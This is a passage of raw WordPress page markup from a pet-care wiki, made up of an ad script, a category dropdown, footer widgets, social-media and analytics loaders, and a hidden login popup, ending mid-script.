<section id="adswidget1-quick-adsense-reloaded-2" class="widget quads-ad1_widget"><div id="quads-ad1_widget" style="floatnonemargin0px00px0text-aligncenterpadding0px0px0px0px">
 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


<script >
var quads_screen_width = document.body.clientWidth;
if ( quads_screen_width >= 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 1024  && quads_screen_width < 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 768  && quads_screen_width < 1024 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width < 768 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px;" data-ad-client="pub-8757049971160901" data-ad-slot="4547308157" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }
</script>

 <!-- end WP QUADS --> 

</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://thepetwiki.com/wiki/how-do-you-give-a-dog-at-home-a-spa-day/">How do you give a dog (at-home) a spa day?</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/the-well-being-checklist-that-every-dog-owner-should-adhere-to/">The well-being checklist that every dog owner should adhere to</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/crucial-animal-transport-relocation-tips-to-abide-by/">Crucial Animal Transport &#038; Relocation Tips to Abide By</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/sports-and-training-black-german-shepherd-breed/">Sports and Training Black German Shepherd Breed</a>
									</li>
											<li>
					<a href="https://thepetwiki.com/wiki/why-should-you-opt-in-for-the-top-salmon-dog-food-brands-for-your-puppy/">Why should you opt-in for the top salmon dog food brands for your puppy?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://thepetwiki.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="743">Activists</option>
	<option class="level-0" value="744">Adoption</option>
	<option class="level-0" value="745">Afghan Dogs</option>
	<option class="level-0" value="747">Alerts</option>
	<option class="level-0" value="749">All Pets</option>
	<option class="level-0" value="752">American Breeds</option>
	<option class="level-0" value="753">American Cats</option>
	<option class="level-0" value="755">Amphibian Health</option>
	<option class="level-0" value="757">Angel Stories</option>
	<option class="level-0" value="764">Animal Welfare</option>
	<option class="level-0" value="765">Animal Welfare Holidays</option>
	<option class="level-0" value="766">Animal Welfare Organizations</option>
	<option class="level-0" value="768">Aquatic Pets</option>
	<option class="level-0" value="742">ASPCA</option>
	<option class="level-0" value="771">Australian Birds</option>
	<option class="level-0" value="772">Australian Cats</option>
	<option class="level-0" value="773">Australian Dogs</option>
	<option class="level-0" value="774">Australian Fish</option>
	<option class="level-0" value="775">Australian Reptiles</option>
	<option class="level-0" value="776">Balearic Islands Dogs</option>
	<option class="level-0" value="777">Bearded Dragons</option>
	<option class="level-0" value="778">Belgian Breeds</option>
	<option class="level-0" value="781">Biology</option>
	<option class="level-0" value="782">Bird Articles</option>
	<option class="level-0" value="783">Bird Behavior</option>
	<option class="level-0" value="784">Bird Breeds</option>
	<option class="level-0" value="785">Bird Care</option>
	<option class="level-0" value="786">Bird Diseases</option>
	<option class="level-0" value="787">Bird Health</option>
	<option class="level-0" value="788">Bird Products</option>
	<option class="level-0" value="789">Bird Welfare</option>
	<option class="level-0" value="790">Birds</option>
	<option class="level-0" value="792">Book Review</option>
	<option class="level-0" value="795">Brazilian Dogs</option>
	<option class="level-0" value="796">British Cats</option>
	<option class="level-0" value="797">British Dogs</option>
	<option class="level-0" value="799">Canadian Cats</option>
	<option class="level-0" value="800">Canadian Dogs</option>
	<option class="level-0" value="801">Canary Island Breeds</option>
	<option class="level-0" value="802">Cancer</option>
	<option class="level-0" value="803">Cancer Survivors</option>
	<option class="level-0" value="804">Cancer Treatments</option>
	<option class="level-0" value="806">Canine Cancer</option>
	<option class="level-0" value="807">Caribbean Fish</option>
	<option class="level-0" value="808">Cat Adoption</option>
	<option class="level-0" value="824">Cat and Dog Health</option>
	<option class="level-0" value="810">Cat Articles</option>
	<option class="level-0" value="811">Cat Behavior</option>
	<option class="level-0" value="813">Cat Breeds</option>
	<option class="level-0" value="814">Cat Care</option>
	<option class="level-0" value="816">Cat Diseases</option>
	<option class="level-0" value="818">Cat Health</option>
	<option class="level-0" value="819">Cat Products</option>
	<option class="level-0" value="821">Cat Safety</option>
	<option class="level-0" value="822">Cat Training</option>
	<option class="level-0" value="1125">Cats</option>
	<option class="level-0" value="826">Cats from Burma</option>
	<option class="level-0" value="827">Cats from Indonesia</option>
	<option class="level-0" value="829">Cats from Wales</option>
	<option class="level-0" value="832">Chickens</option>
	<option class="level-0" value="833">Chinchilla Articles</option>
	<option class="level-0" value="834">Chinese Cats</option>
	<option class="level-0" value="835">Chinese Dogs</option>
	<option class="level-0" value="836">Common Rodents</option>
	<option class="level-0" value="839">Companion Dogs</option>
	<option class="level-0" value="1126">Conservation</option>
	<option class="level-0" value="842">Croatian Dogs</option>
	<option class="level-0" value="843">Cuban Dogs</option>
	<option class="level-0" value="844">Czech Dogs</option>
	<option class="level-0" value="845">Damselfish</option>
	<option class="level-0" value="847">Diets</option>
	<option class="level-0" value="1014">Diseases Affecting Multiple Species</option>
	<option class="level-0" value="850">Dog Adoption</option>
	<option class="level-0" value="868">Dog and Cat Behavior</option>
	<option class="level-0" value="869">Dog and Cat Diseases</option>
	<option class="level-0" value="852">Dog Articles</option>
	<option class="level-0" value="853">Dog Behavior</option>
	<option class="level-0" value="855">Dog Breeds</option>
	<option class="level-0" value="856">Dog Care</option>
	<option class="level-0" value="858">Dog Diseases</option>
	<option class="level-0" value="859">Dog Health</option>
	<option class="level-0" value="860">Dog Products</option>
	<option class="level-0" value="861">Dog Question</option>
	<option class="level-0" value="863">Dog Safety</option>
	<option class="level-0" value="865">Dog Training</option>
	<option class="level-0" value="866">Dog Types</option>
	<option class="level-0" value="867">Dog Walking</option>
	<option class="level-0" value="871">Dogs</option>
	<option class="level-0" value="872">Dogs Aiding Humans</option>
	<option class="level-0" value="873">Dogs from Greenland</option>
	<option class="level-0" value="874">Dogs from Mali</option>
	<option class="level-0" value="875">Dogs from Malta</option>
	<option class="level-0" value="876">Dogs from The Republic of Congo</option>
	<option class="level-0" value="877">Dogs from Wales</option>
	<option class="level-0" value="879">Donkeys</option>
	<option class="level-0" value="880">Dutch Breeds</option>
	<option class="level-0" value="881">Education</option>
	<option class="level-0" value="882">Egyptian Cats</option>
	<option class="level-0" value="883">Endangered Species</option>
	<option class="level-0" value="886">Entertainment</option>
	<option class="level-0" value="887">Environment</option>
	<option class="level-0" value="1157">Essays to buy service</option>
	<option class="level-0" value="888">Exotic</option>
	<option class="level-0" value="889">Exotic Pet Articles</option>
	<option class="level-0" value="890">Exotic Pet Health</option>
	<option class="level-0" value="892">Exotic Rodents</option>
	<option class="level-0" value="894">Famous People and Pets</option>
	<option class="level-0" value="896">Farm Animal Articles</option>
	<option class="level-0" value="897">Farm Animals</option>
	<option class="level-0" value="900">Featured</option>
	<option class="level-0" value="901">Feline Cancer</option>
	<option class="level-0" value="902">Ferret Articles</option>
	<option class="level-0" value="903">Ferret Behavior</option>
	<option class="level-0" value="905">Ferret Health</option>
	<option class="level-0" value="906">Ferrets</option>
	<option class="level-0" value="908">Finnish Dogs</option>
	<option class="level-0" value="909">Fish</option>
	<option class="level-0" value="911">Fish 6 inches and under</option>
	<option class="level-0" value="912">Fish Articles</option>
	<option class="level-0" value="914">Fish Families</option>
	<option class="level-0" value="915">Fish Over 6 inches</option>
	<option class="level-0" value="916">French Cats</option>
	<option class="level-0" value="917">French Dogs</option>
	<option class="level-0" value="918">Frogs</option>
	<option class="level-0" value="920">General All Pets</option>
	<option class="level-0" value="922">General Animal Welfare</option>
	<option class="level-0" value="923">General Bird Articles</option>
	<option class="level-0" value="924">General Cancer Articles</option>
	<option class="level-0" value="925">General Cat Articles</option>
	<option class="level-0" value="926">General Dog Articles</option>
	<option class="level-0" value="927">General History and Culture</option>
	<option class="level-0" value="928">General Horse Articles</option>
	<option class="level-0" value="932">General Rodent Articles</option>
	<option class="level-0" value="933">Gerbils</option>
	<option class="level-0" value="935">German Dogs</option>
	<option class="level-0" value="936">Great Barrier Reef Fish</option>
	<option class="level-0" value="937">Grief</option>
	<option class="level-0" value="938">Grooming</option>
	<option class="level-0" value="939">Guard Dogs</option>
	<option class="level-0" value="941">Guinea Pig Articles</option>
	<option class="level-0" value="942">Guinea Pigs</option>
	<option class="level-0" value="943">Gun Dogs</option>
	<option class="level-0" value="945">Hamster Articles</option>
	<option class="level-0" value="946">Hamsters</option>
	<option class="level-0" value="949">Hedgehog Health</option>
	<option class="level-0" value="950">Hedgehogs</option>
	<option class="level-0" value="1129">Hello world</option>
	<option class="level-0" value="953">Herding Dogs</option>
	<option class="level-0" value="954">History and Culture</option>
	<option class="level-0" value="955">Holidays</option>
	<option class="level-0" value="430">HomePage Box</option>
	<option class="level-0" value="431">Homepage Featured</option>
	<option class="level-0" value="1123">Homepage Latest Articles</option>
	<option class="level-0" value="432">Homepage Slider</option>
	<option class="level-0" value="956">Horse Articles</option>
	<option class="level-0" value="957">Horse Behavior</option>
	<option class="level-0" value="958">Horse Breeds</option>
	<option class="level-0" value="959">Horse Care</option>
	<option class="level-0" value="960">Horse Diseases</option>
	<option class="level-0" value="961">Horse Health</option>
	<option class="level-0" value="962">Horse Welfare</option>
	<option class="level-0" value="963">Horses And Ponies</option>
	<option class="level-0" value="944">HSUS</option>
	<option class="level-0" value="966">Human/Pet Research</option>
	<option class="level-0" value="967">Humor</option>
	<option class="level-0" value="968">Hungarian Dogs</option>
	<option class="level-0" value="970">Icelandic Dogs</option>
	<option class="level-0" value="972">Indian Ocean Fish</option>
	<option class="level-0" value="973">Industries</option>
	<option class="level-0" value="975">Interesting Animal Lore</option>
	<option class="level-0" value="976">Iranian Cats</option>
	<option class="level-0" value="977">Irish Dogs</option>
	<option class="level-0" value="978">Israeli Dogs</option>
	<option class="level-0" value="979">Italian Dogs</option>
	<option class="level-0" value="980">Japanese Cats</option>
	<option class="level-0" value="981">Japanese Dogs</option>
	<option class="level-0" value="982">Jokes</option>
	<option class="level-0" value="983">Korean Dogs</option>
	<option class="level-0" value="984">Latin American Dogs</option>
	<option class="level-0" value="985">Legislation</option>
	<option class="level-0" value="987">Lizards</option>
	<option class="level-0" value="989">Malaysian Dogs</option>
	<option class="level-0" value="990">Mexican Dogs</option>
	<option class="level-0" value="991">Mice</option>
	<option class="level-0" value="992">Middle Eastern Dogs</option>
	<option class="level-0" value="993">Myths</option>
	<option class="level-0" value="994">New</option>
	<option class="level-0" value="995">News</option>
	<option class="level-0" value="996">No Picture</option>
	<option class="level-0" value="997">Nocturnal Pets</option>
	<option class="level-0" value="998">North African Dogs</option>
	<option class="level-0" value="999">Norwegian Cats</option>
	<option class="level-0" value="1000">Norwegian Dogs</option>
	<option class="level-0" value="1001">Online Resources</option>
	<option class="level-0" value="1002">Other Pets</option>
	<option class="level-0" value="1004">Parrots</option>
	<option class="level-0" value="1006">Peruvian Dogs</option>
	<option class="level-0" value="1009">Pet Behavior</option>
	<option class="level-0" value="1011">Pet Care</option>
	<option class="level-0" value="1124">Pet Diseases</option>
	<option class="level-0" value="1016">Pet Grooming</option>
	<option class="level-0" value="1017">Pet Health</option>
	<option class="level-0" value="1020">Pet Insurance</option>
	<option class="level-0" value="1023">Pet Products</option>
	<option class="level-0" value="1024">Pet Professions</option>
	<option class="level-0" value="1025">Pet Reptiles</option>
	<option class="level-0" value="1026">Pet Rodents</option>
	<option class="level-0" value="1027">Pet Safety</option>
	<option class="level-0" value="1028">Pet Sitting</option>
	<option class="level-0" value="1033">Pets and People</option>
	<option class="level-0" value="1035">Pets in the Military</option>
	<option class="level-0" value="1036">Physical Characteristics of Dogs</option>
	<option class="level-0" value="1037">Pig Health</option>
	<option class="level-0" value="1038">Pigs</option>
	<option class="level-0" value="1039">Places</option>
	<option class="level-0" value="1040">Pointers</option>
	<option class="level-0" value="1041">Polish Dogs</option>
	<option class="level-0" value="1042">Portal</option>
	<option class="level-0" value="1043">Portuguese Dogs</option>
	<option class="level-0" value="1044">Products</option>
	<option class="level-0" value="1047">Rabbit Breeds</option>
	<option class="level-0" value="1046">Rabbits</option>
	<option class="level-0" value="1050">Rats</option>
	<option class="level-0" value="1053">Recipes</option>
	<option class="level-0" value="1054">Red Sea Fish</option>
	<option class="level-0" value="1055">Religion</option>
	<option class="level-0" value="1056">Reptile Articles</option>
	<option class="level-0" value="1057">Reptile Diseases</option>
	<option class="level-0" value="1058">Reptile Health</option>
	<option class="level-0" value="1128">Reptiles</option>
	<option class="level-0" value="1060">Responsible Pet Ownership</option>
	<option class="level-0" value="1061">Rodent Articles</option>
	<option class="level-0" value="1062">Rodent Products</option>
	<option class="level-0" value="1127">Rodents</option>
	<option class="level-0" value="1064">Russian Cats</option>
	<option class="level-0" value="1065">Russian Dogs</option>
	<option class="level-0" value="1066">Russian Rodents</option>
	<option class="level-0" value="1068">Scenthound</option>
	<option class="level-0" value="1069">Scenthounds</option>
	<option class="level-0" value="1070">Scottish Cats</option>
	<option class="level-0" value="1071">Scottish Dogs</option>
	<option class="level-0" value="1072">Senior Pets</option>
	<option class="level-0" value="1073">Service Animals</option>
	<option class="level-0" value="1075">Shelter</option>
	<option class="level-0" value="1077">Sighthounds</option>
	<option class="level-0" value="1079">Small Animals</option>
	<option class="level-0" value="1083">Snakes</option>
	<option class="level-0" value="1084">South African Dogs</option>
	<option class="level-0" value="1085">Spanish Dogs</option>
	<option class="level-0" value="1086">Special Needs</option>
	<option class="level-0" value="1088">Spitz Type</option>
	<option class="level-0" value="1091">Sporting Dogs</option>
	<option class="level-0" value="1173">statistics</option>
	<option class="level-0" value="1092">Story</option>
	<option class="level-0" value="1093">Sugar Glider Health</option>
	<option class="level-0" value="1094">Swedish Dogs</option>
	<option class="level-0" value="1095">Swiss Dogs</option>
	<option class="level-0" value="1096">Syrian Cats</option>
	<option class="level-0" value="1097">Tang</option>
	<option class="level-0" value="1098">Terriers</option>
	<option class="level-0" value="1099">Test</option>
	<option class="level-0" value="1100">Thai Cats</option>
	<option class="level-0" value="1134">the same</option>
	<option class="level-0" value="1101">Tibetan Dogs</option>
	<option class="level-0" value="1102">Toads</option>
	<option class="level-0" value="1104">Tortoises</option>
	<option class="level-0" value="1105">Toxic to Pets</option>
	<option class="level-0" value="1108">Toy Dogs</option>
	<option class="level-0" value="1109">Travel</option>
	<option class="level-0" value="1110">Turkish Cats</option>
	<option class="level-0" value="1111">Turkish Dogs</option>
	<option class="level-0" value="1112">Turtles</option>
	<option class="level-0" value="1113">UK Shelters</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1114">Veterinarians</option>
	<option class="level-0" value="1117">Wildlife Welfare</option>
	<option class="level-0" value="1118">Working Dogs</option>
	<option class="level-0" value="1119">Wrasse</option>
	<option class="level-0" value="1120">Your Health</option>
	<option class="level-0" value="1121">Zimbabwean Dogs</option>
	<option class="level-0" value="1122">Zoonotic Diseases</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		    
    <div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
        <div class="mt-container">
            <div class="footer-widgets-area clearfix">
                <div class="mt-footer-widget-wrapper clearfix">

                    <div class="mt-first-footer-widget mt-footer-widget">
                                            </div>

                                            <div class="mt-second-footer-widget mt-footer-widget">
                            <section id="text-4" class="widget widget_text"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><iframe class="facebookLikeBox" src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FThePetWiki&width=245&height=374&colorscheme=light&show_faces=true&border_color&stream=false&header=true&appId=169129510495" scrolling="no" frameborder="0" style="width:100%; height:374px;background-color:white;" allowTransparency="false"></iframe></div>
		</section>                        </div>
                    
                                            <div class="mt-third-footer-widget mt-footer-widget">
                                                    </div>
                    
                                            <div class="mt-fourth-footer-widget mt-footer-widget">
                            <section id="petwiki-widget-4" class="widget thePetWiki">
			
		<div class="rbroundbox">
			<div class="rbtop">
				<div></div>
			</div>
			<div id="topcontent">
				<img class="topicon" src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/DYKDogSmall.JPG" align=absmiddle alt="dog paw icon"></img>
				<img src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/DidYouKnow.jpg" align=absmiddle alt="did you know?"></img></div>
			<div class="rbcontent">
				<p class="rbcontent">
				  <script language="JavaScript" src="/wp-content/plugins/AnimalFunFacts-widget/rssparsing.php" type="text/javascript"></script>
				</p>
			</div>
			<div class="bottomcontent" align=absmiddle>
				<a href="https://thepetwiki.com/" style="color:#F9DB2D; text-decoration:none;">
					<div>
						<img src="https://thepetwiki.com/wp-content/plugins/AnimalFunFacts-widget/images/logoSmall.jpg" align=top alt="square icon"></img>
						The Pet Wiki
					</div>
				</a>
			</div>
			<div class="rbbot">
				<div></div>
			</div>
		</div>
		</section>                        </div>
                    
                </div><!-- .mt-footer-widget-wrapper -->
            </div><!-- .footer-widgets-area -->
        </div><!-- .mt-container -->
    </div><!-- #top-footer -->		<div id="bottom-footer" class="sub-footer-wrapper clearfix">
			<div class="mt-container">
				<div class="site-info">
					<span class="copy-info">2017 Managing Greatness</span>
					<span class="sep"> | </span>
					Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.				</div><!-- .site-info -->
				<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
									</nav>
			</div>
		</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->

	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
	
</div><!-- #page -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57B247" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="sgpb-main-popup-data-container-19184" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-19184" data-id="19184" data-events="[&quot;click&quot;]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-19184 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="um um-login um-18198">
	<div class="um-form">
		<form method="post" action="" autocomplete="off">
			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_18198_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-18198">Username or E-mail</label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-18198" id="username-18198" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" />

						</div></div><div  id="um_field_18198_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-18198">Password</label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-18198" id="user_password-18198" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" />

							</div></div></div></div>		<input type="hidden" name="form_id" id="form_id_18198" value="18198" />
	
	<p class="um_request_name">
		<label for="um_request_18198">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_18198" class="input" value="" size="25" autocomplete="off" />
	</p>

	<input type="hidden" id="_wpnonce" name="_wpnonce" value="a6be80070d" /><input type="hidden" name="_wp_http_referer" value="/wiki/alert-texas_holdems_treats_recall/" />
	<div class="um-col-alt">

		

			<div class="um-field um-field-c">
				<div class="um-field-area">
					<label class="um-field-checkbox">
						<input type="checkbox" name="rememberme" value="1"  />
						<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
						<span class="um-field-checkbox-option"> Keep me signed in</span>
					</label>
				</div>
			</div>

						<div class="um-clear"></div>
		
			<div class="um-left um-half">
				<input type="submit" value="Login" class="um-button" id="um-submit-btn" />
			</div>
			<div class="um-right um-half">
				<a href="https://thepetwiki.com/register/" class="um-button um-alt">
					Register				</a>
			</div>

		
		<div class="um-clear"></div>

	</div>

	
	<div class="um-col-alt-b">
		<a href="https://thepetwiki.com/password-reset/" class="um-link-alt">
			Forgot your password?		</a>
	</div>

			</form>
	</div>
</div>
<style>
			.um-18198.um {
			max-width: 450px;
		}
		</style>
</p>
</div></div>
							</div>
						  </div><link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/ec26a.css" media="all" />






<script src="https://thepetwiki.com/wp-content/cache/minify/2a67c.js"></script>

<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5ebb66bd95","ajax_url":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/thepetwiki.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>











<script src="https://thepetwiki.com/wp-content/cache/minify/b23e8.js"></script>

<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>




<script src="https://thepetwiki.com/wp-content/cache/minify/3f8b7.js"></script>

<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>




<script src="https://thepetwiki.com/wp-content/cache/minify/3fb7b.js"></script>

<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/8e813.js"></script>

<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>








<script src="https://thepetwiki.com/wp-content/cache/minify/2dbb6.js"></script>

<script type='text/javascript' id='um_raty-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/37dc6.js"></script>

<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"d44d6bb695"};
/* ]]> */
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/07252.js"></script>

<script type='text/javascript' id='um_profile-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/3a7e4.js"></script>

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thepetwiki.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/2b8c6.js"></script>

<script type='text/javascript' id='Popup.js-js-before'>
var sgpbPublicUrl = "https:\/\/thepetwiki.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>

<script src="https://thepetwiki.com/wp-content/cache/minify/c9db6.js"></script>

<script type='text/javascript' id='PopupBuilder.js-js-before'>
